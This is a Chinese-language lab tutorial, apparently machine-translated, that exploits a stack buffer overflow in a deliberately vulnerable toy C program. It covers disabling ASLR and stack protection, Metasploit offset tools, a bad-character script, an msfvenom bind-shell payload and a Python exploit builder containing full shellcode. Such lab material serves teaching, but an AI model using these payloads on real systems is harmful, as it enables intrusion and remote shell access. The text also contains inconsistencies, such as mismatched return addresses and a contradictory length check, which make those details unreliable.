一个简单的C程序,用于演示在Linux中利用缓冲区溢出
#include <stdio.h>
#include <string.h>
void secret(){
printf(“You have accessed the secret function!!\n”);
}
int main(int argc, char *argv[])
{
char buf[512];
strcpy(buf, argv[1]);
printf(“%s”,buf);
return(0);
}
为成功的演示准备Linux环境
Linux中有一些内置机制可以防止在程序中发生缓冲区溢出时执行潜在的恶意代码。
ASLR – Address Space Layout Randomization,地址空间布局随机化。这将在程序每次运行时随机化程序使用的内存地址,这将成为攻击者路径上的障碍,因为它阻止了攻击者轻松地利用它。例如,如果每次返回地址(您希望重定向到的程序的地址)发生变化,就不能在漏洞中硬编码它。
这是操作系统本身的一个特性。
关闭ASLR:
$> echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
这必须在重新引导后再次运行,除非它包含在每次引导时自动执行的启动脚本中。
DEP – Data Execution Prevention,数据执行预防。这将内存中某些易受攻击的部分标记为不可执行。
这是编译器的一个特性。某些指令可以在编译时关闭这些保护特性,因为它们在gcc中默认是启用的。
关闭DEP:
$> gcc -fno-stack-protector -z execstack program.c -o program
-fno-stack-protector将禁用stack canaries,而-z execstack使堆和堆栈都可执行。
演示目标:
- 执行不可访问的函数“secret()”,该函数在程序逻辑中没有路径。
- 在程序中输入一个恶意的输入会给我们一个shell。
目标1 – 执行secret()函数
策略:
- 模糊输入以知道该输入内缓冲区溢出的偏移量。
- 模糊-确认将用于重定向执行的缓冲区溢出的偏移量。
- 确定secret()函数的内存地址。
- 精心制作将把执行重定向到secret()函数的输入。
第一步
在发生段错误之前,在输入中增加长度。
第二步 – 确认缓冲区溢出偏移
使用来自metasploit框架的pattern_create工具生成一个将作为输入发送的唯一字符串。
#Create a unique non-repeating buffer string of 600 chars
$>/usr/share/metasploit-framework/tools/pattern_create.rb -l 600

提供唯一的字符串作为程序的输入,并使用调试器来确定导致缓冲区溢出的字符串的唯一部分
$> sudo edb — run ./bof3-linux Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
 Running edb with the unique string input
Running edb with the unique string input
 edb的GUI显示导致缓冲区溢出的唯一字符串
edb的GUI显示导致缓冲区溢出的唯一字符串
在edb中加载了程序和输入之后,我们运行它直到它崩溃。我们看到字符串’ r3Ar4Ar5 ‘(3572413472413372)溢出到相邻的内存位置,导致缓冲区溢出 为了确定准确的位置,我们可以使用pattern_offset。来自metasploit框架的rb脚本。
$> /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 3572413472413372
[*] Exact match at offset 520
 发现偏移量
发现偏移量
第三步 – 寻找secret()函数的内存位置
我们可以使用edb来找到函数甚至gdb的内存位置
 secret函数的内存定位,通过edb
secret函数的内存定位,通过edb
 secret函数的内存定位,通过gdb
secret函数的内存定位,通过gdb
我们看到secret函数的内存位置是0000 5555 5555 5155
第四步 – 有效载荷制作
既然我们已经知道了secret()函数的内存位置,我们将替换后的字节520字节输入这个地址,所以当程序的控制后试图返回指令完成strcpy()函数,它将返回到secret()函数。 函数的地址以正确的字节序(小字节序)输入
$> ./bof3-linux $(python -c “print ‘A’*520+’\x55\x51\x55\x55\x55\x55\x00\x00'”)
 执行secret() 函数
执行secret() 函数
目标2 – 获取shell
获取shell比前面的目标(在程序的通常执行路径之外执行函数)要复杂一些。然而,过程非常相似
策略:
- 模糊输入以知道输入缓冲区溢出的偏移量
- 确认缓冲区溢出的偏移量,它将用于重定向执行
- 识别坏角色
- 在内存中查找放置shell代码的位置
- 生成shell代码(msfvenom)
- 发送和执行shell代码
第一步
在发生段错误之前,在输入中增加长度。
第二步 – 确认缓冲区溢出偏移
这已经在前一节中完成了。我们知道偏移量是520字节。
第三步 – 识别坏的字符串
某些字符在我们的输入中使用时会产生不良影响,它们将成为程序缓冲区的一部分。例如,null字节’ 0x00 ‘当包含在程序的输入中并在strcpy()函数中使用时,它将导致函数过早终止,因为null字节’ 0x00 ‘表示字符串的结束。可能还有其他某些角色会导致类似的问题。另一个例子,0x0D操作码是一个回车符。这个字符表示在一个字段(用户名/密码)的输入结束,导致缓冲区在缓冲区中遇到这个字符时终止。
识别可能导致这种情况的字符的一种方法是将所有可能的字符的范围作为输入发送到程序,然后在调试器中观察程序的行为,以确定哪些字符会导致任何意外的行为。需要注意的是,用于目标程序测试的坏字符应该在覆盖返回地址的输入字符串部分之后输入(一旦您像前面描述的那样识别了它)。这是为了确保坏字符不会干扰回写地址的重写。
以下十六进制字符串可用于测试坏字符
badchars = (
“\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f”
“\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40”
“\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f”
“\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f”
“\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f”
“\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf”
“\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf”
“\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff” )
隔离坏字符的完整脚本:
from __future__ import print_function
badchars = (“\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x20\x1a\x1b\x1c\x1d\x1e\x1f”
“\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40”
“\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f”
“\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f”
“\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f”
“\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf”
“\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf”
“\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff”)
offset = 520
retn = “BBBBBBBB”
buf = ‘A’*offset
#Remove bad chars from the input that will be printed
#badchars = badchars.replace(‘\x09’,’’).replace(‘\x0a’,’’).replace(‘\x20’,’’)
payload = buf+retn+badchars
print(payload, end=””)
用于确定坏字符的Python脚本
上述python脚本的输出将被用作程序的输入,我们将通过edb运行该程序来查看内存中的字符串,以确定坏字符。
$> sudo edb — run ./bof3-linux $(python badchars-linux.py)

调试器一直运行到程序崩溃,然后我们检查数据转储的内容,看看给定的字符串是如何显示在其中的。一旦程序在调试器中崩溃,右键单击“寄存器”窗格中的RSP寄存器,并选择“跟随转储”。我们将在“数据转储”中看到下面的内存部分。
 发现的坏字符 – \x09, \x0a, \x20
发现的坏字符 – \x09, \x0a, \x20
任何丢失的字符都是坏字符,在以后的步骤中,在任何形式的输入中都应该避免。
第四步 – 在内存中查找放置shell代码的位置
我们向程序引入外部内容的唯一方法是通过我们从命令行提供给它的输入。我们必须找出这个输入存储在内存中的哪个位置,以便在生成shellcode之后,我们知道应该将程序执行重定向到内存中的哪个位置来运行shellcode。 我们再一次使用edb。

内存位置0000 7fff ffff fd98看起来可以将外壳代码作为程序输入的一部分注入。
第五部 – 生成shell代码(msfvenom)

$> msfvenom -p linux/x64/shell_bind_tcp LPORT=443 -f c -a x64 — platform linux -b “\x00\x09\x0a\x20”
- -p:有效载荷类型。我们选择了’ linux/x64/shell_bind_tcp ‘。执行此操作时,它将打开端口443,该端口将侦听目标上的传入连接。然后我们可以使用netcat连接到它并发出命令。
- LPORT:绑定侦听连接的端口
- -f:shellcode的输出格式。我们已经指定’ c ‘作为c代码输出的类型,它将以十六进制字符串的形式输出shellcode。这对于使用using和python非常理想。
- —a:体系结构。选择“x64”是因为我们的程序是为64位操作系统编译并运行的。
- –platform:目标平台,我们选择了“linux”,因为我们的操作系统是运行程序的linux。
- -b:避开坏人。我们已经指定了“\x00\x09\x0a\x20”,在这里避免这些字符成为shell代码的一部分。在“坏角色”一节中,我们决定这些角色是坏角色
当执行这个shellcode时,它将在端口443上监听传入的连接。一旦建立了连接,就会显示一个准备好接受命令的shell。shell将拥有运行正在被利用的程序的用户的特权。
第六步 – 发送和执行shell代码
我们有外壳代码和需要放置外壳代码的内存位置。这两个都将作为输入的一部分发送给程序。shell代码将被放置的目标内存位置将被返回地址覆盖,正如我们在“确认缓冲区溢出偏移量”部分中发现的那样,返回地址位于520字节之后。
下面的python代码制作并打印将用作程序输入的输入,程序将执行shell代码并打开将接受连接的侦听器。
from __future__ import print_function
#msfvenom -p linux/x64/shell_bind_tcp LPORT=443 -f c -a x64 — platform linux -b “\x00\x09\x0a\x20”
shellcode = (“\x48\x31\xc9\x48\x81\xe9\xf5\xff\xff\xff\x48\x8d\x05\xef\xff”
“\xff\xff\x48\xbb\xd4\xef\x9f\x44\x1e\xd9\x5e\x95\x48\x31\x58”
“\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xbe\xc6\xc7\xdd\x74\xdb”
“\x01\xff\xd5\xb1\x90\x41\x56\x4e\x0c\x52\xd0\xcb\x9d\x44\x1f”
“\x62\x16\x1c\x32\x85\x8f\x1e\x74\xe8\x06\x9a\xd1\x85\xad\x1c”
“\x11\xdc\x16\xa4\x22\x85\xb4\x1c\x11\xdc\x16\x02\xbe\xec\xc1”
“\x0c\xe1\x17\x34\xb4\x8c\xe0\x9a\x31\xe8\xb3\x65\xcd\x4d\xa7”
“\x24\x6b\x7c\xb0\x30\xba\xa7\x87\x9f\x17\x56\x50\xb9\xc7\x83”
“\xa7\x16\xa2\x11\xdc\x5e\x95”)
offset = 520
nops = ‘\x90’*50
retn = “\x98\xdf\xff\xff\xff\x7f\x00\x00”
buf = ‘A’*(offset-len(nops)-len(shellcode))
payload = nops + shellcode + buf + retn
if(len(payload) > offset):
print(payload, end=””)
else:
print(“Payload length is more than the offset for buffer overflow, the return address may not be aligned”)
exit(0)
恶意输入到程序的基本格式是nop字符+ shellcode +缓冲区,以填充从我们要求的最小长度520 +内存地址到应该重定向执行的地方的剩余字符。
我们将在命令行中使用以下命令将上述python程序的输出发送到目标程序
$> sudo ./bof3-linux $(python payload-linux.py)

运行上述命令后,侦听器应该在端口443上打开。我们可以通过以下命令使用netcat连接到它。
$> nc -vn 127.0.0.1 443
